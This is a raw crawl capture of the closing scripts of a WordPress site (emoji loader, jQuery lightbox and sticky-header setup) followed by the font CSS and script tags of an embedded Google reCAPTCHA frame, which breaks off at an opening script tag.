/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.osov.at/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260124#ver=20260124&#038;lang=de' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
	<script type="text/javascript">
	jQuery(document).ready(function($){
		"use strict";
	    
		/* PrettyPhoto Options */
		var lightboxArgs = {			
						animation_speed: 'fast',
						overlay_gallery: false,
			autoplay_slideshow: false,
						slideshow: 5000,
									opacity: 0.8,
						show_title: false,
			social_tools: "",			deeplinking: false,
			allow_resize: true,
			allow_expand: false,
			counter_separator_label: '/',
			default_width: 1160,
			default_height: 653
		};
		
				/* Automatic Lightbox */
		$('a[href$=jpg], a[href$=JPG], a[href$=jpeg], a[href$=JPEG], a[href$=png], a[href$=gif], a[href$=bmp]:has(img)').prettyPhoto(lightboxArgs);
					
		/* General Lightbox */
		$('a[class^="prettyPhoto"], a[rel^="prettyPhoto"], .prettyPhoto').prettyPhoto(lightboxArgs);

		/* WooCommerce Lightbox */
		$("a[data-rel^='prettyPhoto']").prettyPhoto({
			hook: 'data-rel',
			social_tools: false,
			deeplinking: false,
			overlay_gallery: false,
			opacity: 0.8,
			allow_expand: false, /* Allow the user to expand a resized image. true/false */
			show_title: false
		});

		
	    
		/* Transparent Header */
	    function transparentHeader() {
			if ($(document).scrollTop() >= 60) {
				$('#header.header-v1').removeClass('header-transparent');
			}
			else {
				$('#header.header-v1.stuck').addClass('header-transparent');
			}
		}
			
		/* Sticky Header */
		if (/Android|BlackBerry|iPhone|iPad|iPod|webOS/i.test(navigator.userAgent) === false) {

			var $stickyHeaders = $('#header.header-v1, #header.header-v3 .navigation-wrap, #header.header-v4 .navigation-wrap');
			$stickyHeaders.waypoint('sticky');
			
			$(window).resize(function() {
				$stickyHeaders.waypoint('unsticky');
				if ($(window).width() < 944) {
					$stickyHeaders.waypoint('unsticky');
				}
				else {
					$stickyHeaders.waypoint('sticky');
				}
			});
			
			if ($("body").hasClass("header-is-transparent")) {
				$(document).scroll(function() { transparentHeader(); });
				transparentHeader();
		    }

		}			
	    
	    
	    	
	    /* Fill rest of page */
	    			    			$('body').css({'background-color' : '#1b1b1b' });
	    			    
	});
	</script>
	
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeeztQUAAAAAE2PGsKGSMKISOLU9xlL4YLv9wDz&co=aHR0cHM6Ly93d3cub3Nvdi5hdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ivilpnrh1n7j
body_size: 48771
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="c7HEHu8_p0A85OqlNZv9zw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="c7HEHu8_p0A85OqlNZv9zw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="c7HEHu8_p0A85OqlNZv9zw">
